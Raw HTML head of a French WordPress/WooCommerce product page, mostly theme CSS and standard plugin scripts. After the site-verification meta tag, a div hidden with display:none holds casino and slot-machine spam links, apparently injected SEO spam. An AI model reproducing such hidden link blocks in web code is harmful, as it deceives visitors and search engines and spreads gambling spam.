var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='send-denial-inline-css' type='text/css'>

        .sede--hide {
            display: none!important;
        }
        .ninja-forms-form-wrap form #nf-field-sede-token-container {
            display: none!important;
        }
/*# sourceURL=send-denial-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='gateway-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='envo-ecommerce-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C500%2C700&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-light-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/css/mmenu-light.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='envo-ecommerce-stylesheet-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.cjl-info.com/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4886d27d6e83ba8ada2a325657da4dea","fragment_name":"wc_fragments_4886d27d6e83ba8ada2a325657da4dea","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.cjl-info.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cjl-info.com/wp-json/wp/v2/product/794" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cjl-info.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.cjl-info.com/produit/lecteur-graveur-dvd-lg/" />
<link rel='shortlink' href='https://www.cjl-info.com/?p=794' />
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="PAUkYqQ-a-dMS_Xk1OjMHz8B_UMBtN89WALBS3TKBd4" />
<div style="display:none;">
<h3>Set poker règles</h3>

<p>	
<ol>
    <li>
        <a href="https://www.cjl-info.com/archives/machines-gratuits-%C3%A0-sous/">Machines Gratuits &agrave; Sous</a>: Il existe 3 principaux types de jeux de casino fournis par NetEnt.
    </li>
    <li>
        <a href="https://www.cjl-info.com/archives/comment-gagner-dans-une-machine-%C3%A0-sous-de-casino/">Comment Gagner Dans Une Machine &agrave; Sous De Casino</a> - Les documents que vous devez fournir au casino en ligne peuvent inclure votre passeport, votre permis de conduire et votre carte de citoyenneté.
    </li>
    <li>
        <a href="https://www.cjl-info.com/archives/machines-%C3%A0-sous-gratuits-magic-pearl/">Machines &agrave; Sous Gratuits Magic Pearl</a>: Après quelques tours cependant, les joueurs ont l'idée qu'il doit y avoir un moyen de faire fonctionner la machine pour vous et de vous aider à acquérir encore plus d'argent.
    </li>
</ol>
</p>

<h3>Casino en ligne francais avec paysafecard</h3>

<p>
    <dl>
  <dt><a href="https://www.cjl-info.com/archives/conseils-et-astuces-sur-les-machines-%C3%A0-casino/">Conseils Et Astuces Sur Les Machines &agrave; Casino</a></dt>
    <dd>Outre les ordinateurs de bureau, le casino est disponible sur les appareils mobiles et les tablettes.</dd>
  <dt><a href="https://www.cjl-info.com/archives/bandits-manchots-jeux-gratuits/">Bandits Manchots Jeux Gratuits</a></dt>
    <dd>Les joueurs de casino canadiens se livreront sans aucun doute à ce festin d'activités de machines à sous sur neuf lignes de paiement et cinq rouleaux, avec un thème oriental servant des plats préférés de la culture culinaire chinoise, avec des tonnes de plaisir au menu pour les amateurs de machines à sous affamés.</dd>
    <dd>Si vous décidez que le craps est votre jeu et que vous souhaitez progresser avec vos compétences en craps, assurez-vous d'abord d'apprendre soigneusement les paris de base et les plus courants, puis essayez d'apprendre toutes les autres options.</dd>
</dl>
</p>

<h3>Baccarat modèle casino</h3>

<p>
<a href="https://www.cjl-info.com/archives/conseils-et-astuces-de-machines-%C3%A0-sous/">Conseils Et Astuces De Machines &agrave; Sous</a></br>
Si vous lisez les commentaires, vous trouverez des informations sur chacun des éléments suivants.</br>
<a href="https://www.cjl-info.com/archives/r%C3%A9sultats-du-loto-de-mercredi/">R&eacute;sultats Du Loto De Mercredi</a></br>
Les joueurs peuvent actuellement profiter de Pick ‘n’ Spin et ainsi obtenir des spins d’une valeur totale de 8€ (ou équivalent) s’ils déposent 15€ ou plus.</br>
<a href="https://www.cjl-info.com/archives/casino-en-ligne-offre-de-bienvenue-sans-d%C3%A9p%C3%B4t/">Casino En Ligne Offre De Bienvenue Sans D&eacute;p&ocirc;t</a></br>
</p>



</div>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style type="text/css" id="envo-ecommerce-header-css">
            	
                                .site-title a, 
                    .site-title, 
                    .site-description {
                        color: #000000;
                    }
            	
            </style>
            <link rel="icon" href="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Theme Name: Envo eCommerce
Theme URI: https://envothemes.com/free-envo-ecommerce/
Author: EnvoThemes
Author URI: https://envothemes.com/
Description: Envo eCommerce is a fast, clean and modern-looking responsive free WooCommerce theme for WordPress. This theme supports popular page builders like Elementor, KingComposer, Beaver Builder, SiteOrigin, Thrive Architect, Divi, Brizy, Visual Composer, etc. The theme is responsive, super fast, SEO friendly, WPML and RTL ready. Documentation: https://envothemes.com/docs/docs/envo-ecommerce/ Theme demo ready to import: https://envothemes.com/envo-ecommerce/
Version: 1.1.1
Tested up to: 5.8
Requires PHP: 5.2.4
License: GNU General Public License v3
License URI: http://www.gnu.org/licenses/gpl.html
Tags: one-column, two-columns, full-width-template, right-sidebar, custom-background, custom-menu, custom-header, editor-style, featured-images, translation-ready, custom-logo, threaded-comments, footer-widgets, rtl-language-support, blog, e-commerce
Text Domain: envo-ecommerce
*/

/* WordPress Core */
.gallery-caption {
    font-weight: bold;
}
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
img.alignnone {
    max-width: 96%;
    height: auto;
    width: auto;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 13px;
    line-height: 17px;
    margin: 0;
    padding: 10px 0 0 0;
    color: #000;
}
.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
    max-width: 100%;
    height: auto;
}
iframe,
embed {
    max-width: 100%;
}
img {
    max-width: 100%;
    height: auto;
}
.sticky,
.bypostauthor {}
table { 
    width: 100%; 
    border-collapse: collapse; 
}
th { 
    font-weight: bold; 
}
td, th { 
    padding: 6px; 
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: polygon(0px 0px, 0px 0px,0px 0px, 0px 0px);
    position: absolute !important;
    white-space: nowrap;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
html {
    -ms-overflow-x: hidden;
    overflow-x: hidden;
    overflow-y: scroll;
}
body {
    font-family: 'Open Sans Condensed', "Helvetica Neue", helvetica, arial, sans-serif;
    padding: 0;
    color: #404040;
    font-weight: 300;
    line-height: 1.6;
    font-size: 18px;
    word-wrap: break-word;
}
a, a:active, a:hover, a:focus {
    text-decoration: none;
    color: #075cfd;
}
h1, h2, h3, h4, h5, h6 {
    word-wrap: break-word;
    font-weight: 700;
    letter-spacing: -.02em;
}
.page-header a {
    border-bottom: 0;
    color: #000;
}
a:active {
    border-bottom: none;
}
.main-container {
    background-color: #fff;
}
.navbar-nav li.fa {
    display: block;
    position: relative;
}
.menu-description {
    font-size: 9px;
    padding: 2px 4px;
    margin: 0 3px;
    line-height: 10px;
    left: calc(100% - 25px);
    background: #FFC107;
    color: #000;
    position: absolute;
    border-radius: 1px;
    line-height: normal;
    top: 5px;
    margin: 0 3px;
    font-weight: 700;
    display: inline-table;
    word-break: keep-all;
    overflow-wrap: unset;
    width: max-content;
    z-index: 9;
}
.menu-description:after {
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    border-left: 0px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #ffc107;
    left: 3px;
    bottom: -4px;
}
.dropdown-menu .menu-description {
    position: relative;
    display: inline;
    left: 0;
    top: -2px;
    margin: 5px;
}
.dropdown-menu .menu-description:after {
    display: none;
}
@keyframes showup {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
@media (min-width: 600px) and (max-width: 782px) {
    .admin-bar #my-menu {
        top: 46px;
    }
}
@media (min-width: 768px) {
    li.menu-item-has-children>a:before {
        font-family: "FontAwesome";
        content: "\f107";
        margin-left: 10px;
        font-size: 15px;
        right: 2px;
        position: absolute;
    }
    li.menu-item-has-children>a.dropdown-item:before {
        right: 6px;
    }
    li li ul.dropdown-menu {
        left: 100%;
        top: 0;
    }
    .navbar-right li li ul.dropdown-menu {
        left: auto;
        right: 100%;
    }
    .navbar-nav > li > a {
        padding-top: 20px;
        padding-bottom: 20px;
        transition: all 0.5s ease-in-out;
        -moz-transition: all 0.5s ease-in-out;
        -webkit-transition: all 0.5s ease-in-out;
        -o-transition: all 0.5s ease-in-out;
    }
    .open > .dropdown-menu {
        height: auto;
        visibility: visible;
        opacity: 1;
    }
    .dropdown-menu {
        display: block;
        opacity: 0;
        visibility: hidden;
    }
    .navbar-nav li:hover > .dropdown-menu{
        visibility:visible;
        border-radius: 0;
        transition: all 0.5s ease-in-out;
        -moz-transition: all 0.5s ease-in-out;
        -webkit-transition: all 0.5s ease-in-out;
        -o-transition: all 0.5s ease-in-out;
        opacity: 1;
    }
    #site-navigation .container{
        padding-left: 0;
        padding-right: 0;
    }
    .navbar-default .navbar-nav > .active > a,
    .navbar-default .navbar-nav > .active > a:hover,
    .navbar-default .navbar-nav > .active > a:focus,
    .navbar-default .navbar-nav > .open > a,
    .navbar-default .navbar-nav > .open > a:hover,
    .navbar-default .navbar-nav > .open > a:focus {
        background-color: transparent;
    }
    .menu-container {
        width: 100%;
    }
    .menu-item-has-children li.fa:before {
        top: 6px !important;
    }
    .navbar-center {
        width: 100%;
        text-align: center;
    }
    .navbar-center > li {
        float: none;
        display: inline-block;
    }
    .header-cart.float-cart {
        position: fixed;
        top: 15%;
        right: 6px;
        z-index: 998;
        animation: showup 1s;
        padding-right: 0;
    }
    .header-cart.float-cart a.cart-contents {
        padding: 20px 5px 8px 5px;
        width: 86px;
        height: 86px;
        float: none;
        background: rgba(255, 255, 255, 1);
        position: relative;
        text-align: center;
        color: #252424 !important;
        border: 1px solid #ededed;
        border-radius: 5px;
        box-shadow: 0 4px 20px rgba(0,0,0,0.17);
        display: block;
    }
    .header-cart.float-cart a.cart-contents i {
        color: #252424;
    }
    .float-cart .header-cart-block:hover ul.site-header-cart {
        right: 0px;
        top: 55px;
    }
    .float-cart .amount-cart {
        display: block;
        background: transparent;
        margin: 0;
        font-size: 11px;
        line-height: 14px;
        margin-top: 5px;
    }
    .float-cart .amount-cart:before {
        display: none;
    }
    .header-my-account.float-login a {
        position: fixed;
        top: 20%;
        right: 6px;
        z-index: 997;
        animation: showup 1s;
        left: auto;
        margin-top: 60px;
        float: none;
        padding: 8px;
        background: rgba(255, 255, 255, 1);
        text-align: center;
        color: #252424 !important;
        border: 1px solid #ededed;
        border-radius: 5px;
        box-shadow: 0 4px 20px rgba(0,0,0,0.17);
        width: 86px;
        height: 86px;
        line-height: 66px;
    }
    .dropdown-menu {
        display: block;
        opacity: 0;
    }
    .site-branding-logo, .site-branding-text {
        float: left;
        margin-right: 10px;
    }
}
@media (min-width: 600px) {
    .admin-bar #site-navigation.shrink {
        top: 32px;
    }
}

@media (max-width: 767px) {
    .menu-item .menu-description {
        left: inherit;
        top: -3px;
        font-size: 9px;
        padding: 2px 4px;
        margin: 0 3px;
        line-height: 10px;
        background: #FFC107;
        color: #000;
        display: inline;
        border-radius: 1px;
        line-height: normal;
        margin: 0 5px;
        font-weight: 700;
    }
    .menu-item .menu-description:after {
        display: none;
    }
    .heading-row {
        flex-wrap: wrap;
    }
    .site-branding-text, .site-branding-logo {
        text-align: center;
        margin-bottom: 15px;
    }
    div#my-menu {
        z-index: 99999;
        overflow: hidden;
    }
    .mm {
        opacity: 0;
        visibility: hidden;
    }
    .mm.mm--open {
        opacity: 1;
        visibility: visible;
    }
    #my-menu .navbar-nav > li > a {
        display: block;
        max-height: 60px;
        padding: 15px 20px;
    }
    #my-menu .dropdown-menu > li > a {
        padding: 15px 20px;
    }
    #my-menu .dropdown-menu {
        border-radius: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
        opacity: 0;
        visibility: hidden;
    }
    #my-menu .dropdown-menu.mm--open {
        opacity: 1;
        visibility: visible;
    }
    .open-panel {
        width: 32px;
        height: 32px;
        position: absolute;
        top: 10px;
        right: 20px;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        -webkit-transition: .5s ease-in-out;
        -moz-transition: .5s ease-in-out;
        -o-transition: .5s ease-in-out;
        transition: .5s ease-in-out;
        cursor: pointer;
    }
    .brand-absolute {
        position: relative;
        right: 20px;
        padding: 0;
        bottom: -30px;
        font-size: 11px;
        float: right;
        display: inline-block;
        height: auto;
        width: 32px;
        text-align: center;
        line-height: 13px;
        margin-top: 5px
    }
    .mobile-canvas {
        float: left;
    }
    .open-panel span {
        display: block;
        position: absolute;
        height: 3px;
        width: 100%;
        background: #000;
        opacity: 1;
        left: 0;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        -webkit-transition: .25s ease-in-out;
        -moz-transition: .25s ease-in-out;
        -o-transition: .25s ease-in-out;
        transition: .25s ease-in-out;
    }
    .open-panel span:nth-child(1) {
        top: 0px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel span:nth-child(2) {
        top: 9px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel span:nth-child(3) {
        top: 18px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel.open span:nth-child(1) {
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg);
        top: -2px;
        left: 3px;
    }
    .open-panel.open span:nth-child(2) {
        width: 0%;
        opacity: 0;
    }
    .open-panel.open span:nth-child(3) {
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        transform: rotate(-45deg);
        top: 21px;
        left: 3px;
    }
    .mobile-cart .header-cart,
    .mobile-account .header-my-account {
        position: relative;
        float: right;
        display: block;
        top: 0;
        left: auto;
        margin-top: 0;
        padding: 15px 5px;
        margin-right: 0;
        right: 30px;
        line-height: initial;
    }
    .top-bar-section .widget {
        text-align: center !important;
    }
}
.dropdown-menu > li > a {
    border-bottom: 0;
    padding: 5px 20px 5px 10px;
}
#site-navigation {
    min-height: 60px;
}
.navbar-collapse {
    padding-left: 0;
    padding-right: 0;
}
.dropdown-submenu {
    position: relative;
}

.dropdown-submenu>.dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -6px;
    margin-left: -1px;
    -webkit-border-radius: 0 6px 6px 6px;
    -moz-border-radius: 0 6px 6px;
    border-radius: 0 6px 6px 6px;
}

.dropdown-submenu>a:after {
    display: block;
    content: " ";
    float: right;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
    border-width: 5px 0 5px 5px;
    border-left-color: #ccc;
    margin-top: 5px;
    margin-right: -10px;
}

.dropdown-submenu:hover>a:after {
    border-left-color: #fff;
}

.dropdown-submenu.pull-left {
    float: none;
}
.dropdown-submenu.pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px;
    -webkit-border-radius: 6px 0 6px 6px;
    -moz-border-radius: 6px 0 6px 6px;
    border-radius: 6px 0 6px 6px;
}
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
    background-color: #fdb907;
}
.navbar-toggle {
    border: 1px solid #ccc;
}
.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #ccc;
}
.navbar-nav > li > a {
    border-bottom: 0;
    text-transform: uppercase;
    vertical-align: middle;
    display: inline-block;
    max-height: 60px;
}
.nav > li.active > a:after, .current-page-parent:after {
    position: absolute;
    content: '';
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #fdb907;
}
.top-bar-section {
    background-color: #222;
    color: #fff;
    padding: 5px 0;
    font-size: 14px;
}
.top-bar-section .widget, .top-bar-section p {
    margin-bottom: 0;
}
.top-bar-section .widget:nth-child(3n-1){
    text-align: center;
}
.top-bar-section .widget:nth-child(3n) {
    text-align: right;
}
article {
    clear: both;
    float: left;
    margin-bottom: 10px;
    width: 100%;
}
.archive-page-header h1 {
    margin: 0;
    padding-bottom: 25px;
}
.updated:not(.published) {
    display: none;
}
.space-right {
    margin-right: 10px;
}
.main-content {
    float: left;
    width: 100%;
}
.page-header {
    width: 100%;
    margin: 20px 0;
    text-align: center;
}
.page h1.single-title {
    margin-bottom: 15px;
}
h1.single-title {
    margin: 0;
}
.single-head {
    clear: both;
    margin-bottom: 10px;
}
.single-entry-summary, .entry-footer {
    margin-top: 15px;
    width: 100%;
    clear: both;
}
.single-content.row {
    margin-bottom: 60px;
}
.tagcloud a {
    font-size: 15px !important;
    padding: 0px 6px;
    border: 1px solid;
    display: inline-block;
    margin-bottom: 5px;
}
input, textarea {
    background-color: #fff;
    padding: 8px;
    color: #464a4c;
    border-radius: 0;
}
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea {
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    border: 1px solid #bbb;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    display: block;
    width: 100%;
}
.radio, .checkbox {
    display: inline-block;
}
.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {
    position: relative;
    margin-left: 0;
}
select {
    max-width: 100%;
    padding: 5px;
    color: #000;
}
#respond .comment-form-url,
#respond input {
    width: 100%;
    float: left;
}
#respond input[type="radio"],
#respond input[type="checkbox"] {
    width: auto;
    float: left;
    margin-right: 10px;
}
#respond .comment-form-author,
#respond .comment-form-email {
    width: 50%;
    float: left;
}
#respond .comment-form-author {
    padding-right: 5%;
}
#sidebar {
    display: inline-block;
    max-width: 100%;
}
.page-area {
    padding-top: 15px;
}
.widget {
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
    margin-bottom: 20px;
    position: relative;
}
.homepage-area .widget {
    margin: 0;
    padding: 0;
}
.widget ul {
    padding-left: 0;
    list-style-type: none;
}
.widget li > ul {
    padding-left: 15px;
}
.widget ul li {
    margin: 4px 0px 0px;
    padding: 0px 0px 4px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}
.widget ul li:last-child {
    border-bottom: none;
}
.widget-title {
    font-size: 18px;
    position: relative;
    width: 100%;
    clear: both;
    margin-top: 10px;
    margin-bottom: 10px;
    text-transform: uppercase;
    display: block;
    text-align: center;
}
title:before, .widget-title:after {
    content: "";
    position: absolute;
    top: 50%;
    height: 1px;
    background-color: #e2e2e2;
    left: 0;
    right: 0;
}
.widget-title h3 {
    font-size: 18px;
    position: relative;
    color: #404040;
    padding: 10px 20px;
    margin: 0;
    line-height: 18px;
    display: inline-block;
    background-color: #fff;
    z-index: 1;
    font-weight: 300;
    border: 1px solid;
    border-color: transparent;
    -webkit-transition: border-color 0.7s ease;
    transition: border-color 0.7s ease;
}
.widget:hover .widget-title h3 {
    border-color: #e2e2e2;
}
h1.site-title, .site-title {
    margin: 0;
    padding: 0;
    font-size: 28px;
